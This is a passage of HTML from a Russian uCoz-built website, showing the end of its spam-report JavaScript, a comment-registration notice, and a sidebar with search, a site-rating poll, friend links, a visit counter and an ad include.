							toggle.fadeIn('fast');
						});
					} else if (response.status == 'message_not_spam') {
						context.elem.text(uCoz.spam.sign.spam).attr('data-not-spam', '0');
						$('#report-spam-toggle-wrapper-' + response.message_id).fadeOut('fast');
						$('#' + uCoz.spam.config.idPrefix + response.message_id).removeClass('report-spam-hidden').show();
					} else if (response.status == 'admin_message_not_spam') {
						elem.text(uCoz.spam.sign.admSpam).attr('title', uCoz.spam.sign.admSpamTitle).attr('data-not-spam', '0');
					} else if (response.status == 'admin_message_spam') {
						elem.text(uCoz.spam.sign.admNotSpam).attr('title', uCoz.spam.sign.admNotSpamTitle).attr('data-not-spam', '1');
					} else {
						alert('uCoz.spam.report: unknown status: ' + response.status);
					}
				} else {
					context.target.remove(); // no status returned by the server - remove message (from DOM).
				}
			}, { elem: elem, target: target, height: height, margin: margin });

			return false;
		};

		uCoz.spam.handleDOM = function(within) {
			within = $(within || 'body');
			within.find('.report-spam-wrap').each(function() {
				var elem = $(this);
				elem.parent().prepend(elem);
			});
			within.find('.report-spam-toggle-button').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var elem    = $(this);
				var wrapper = elem.parents('.report-spam-toggle-wrapper');
				var text    = wrapper.find('.report-spam-toggle-text');
				var target  = elem.attr('data-target');
				target      = $(target);
				target.slideToggle('fast', function() {
					if (target.is(':visible')) {
						wrapper.addClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.shown);
						elem.text(uCoz.spam.sign.hide);
					} else {
						wrapper.removeClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.hidden);
						elem.text(uCoz.spam.sign.show);
					}
				});
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-remove').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var messageID = $(this).attr('data-message-id');
				del_item(messageID, 1);
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-btn').not('.report-spam-handled').click(uCoz.spam.reportDOM).addClass('report-spam-handled');
			window.console && console.log && console.log('uCoz.spam.handleDOM: done.');
			try { if (uCoz.manageCommentControls) { uCoz.manageCommentControls() } } catch(e) { window.console && console.log && console.log('manageCommentControls: fail.'); }

			return this;
		};
	
			uCoz.spam.handleDOM();
		</script></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> --></td>
 <td valign="top" class="column">
 <!--U1DRIGHTER1Z-->
<!-- <block6> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></div></td></tr></table>

<!-- </block6> -->

<!-- <block7> -->

<!-- </block7> -->

<!-- <block8> -->

<!-- </block8> -->

<!-- <block9> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5207>-->Наш опрос<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><!-- <bc> --><script>function pollnow422(){document.getElementById('PlBtn422').disabled=true;_uPostForm('pollform422',{url:'/poll/',type:'POST'});}function polll422(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-422',type:'GET'});}</script><div id="pollBlock422"><form id="pollform422" onsubmit="pollnow422();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Оцените мой сайт</b></div>
				<div class="pollAns"><div class="answer"><input id="a4221" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a4221">Отлично</label></div>
<div class="answer"><input id="a4222" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a4222">Хорошо</label></div>
<div class="answer"><input id="a4223" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a4223">Неплохо</label></div>
<div class="answer"><input id="a4224" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a4224">Плохо</label></div>
<div class="answer"><input id="a4225" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a4225">Ужасно</label></div>

					<div id="pollSbm422" class="pollButton"><input class="pollBut" id="PlBtn422" type="submit" value="Оценить" /></div>
					<input type="hidden" name="ssid" value="202466136171264734506" />
					<input type="hidden" name="id"   value="1" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="422" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/1'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>385</b></div>
			</div></form></div><!-- </bc> --></div></td></tr></table>

<!-- </block9> -->

<!-- <block10> -->

<!-- </block10> -->

<!-- <block11> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5204>-->Друзья сайта<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><!-- <bc> --><Li> <A target="_blank" href="http://www.masterpp.ru/" title="Всё для фото и видеомонтажа и многое другое"><B>фото и видеомонтаж</A>
<Li> <A target="_blank" href="//futag.ucoz.ru/" title="Скачать бесплатно футажи"><B>Футажи</A>
<Li> <A target="_blank" href="http://musicmix.moy.su/" title="Скачать музыку бесплатно">Музыка для Вас</A>
<Li> <A target="_blank" href="//footage.ucoz.com/" title="Футажи только авторские"><B>Самодельные футажи </A><!-- </bc> --></div></td></tr></table>
<!-- </block11> -->

<!-- <block12> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><div align="center"><!-- <bc> --><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t27.18;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->
<hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div></div></td></tr></table>
<!-- </block12> -->

<!-- <block5377> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> -->Реклама<!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><!-- <bc> --><script type="text/javascript">
var bntuniqid = 'DzTJp4RMW3KUoV724iJG';
var bntuniqsid = '53920';
var async = 0;
</script>
<script type="text/javascript" src="//ledsitling.pro/news.js"></script><!-- </bc> --></div></td></tr></table>
<!-- </block5377> -->
<!--/U1DRIGHTER1Z-->
 </td>
 </tr>
 </table>

 <!-- </middle> -->
 
 </div>
<!--U1BFOOTER1Z-->
<br />
<table border="0" cellpadding="5" cellspacing="0" width="100%" id="footer">
<tr><td align="center"><!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --></td></tr>
<tr><td align="center"><!-- "' --><span class="pbuH8nR9">Бесплатный <a href="https://www.ucoz.ru/">конструктор сайтов</a> — <a href="https://www.ucoz.ru/">uCoz</a></span></td></tr>
</table>
<!--/U1BFOOTER1Z-->

</body>

</html>
<!-- 0.08385 (s740) -->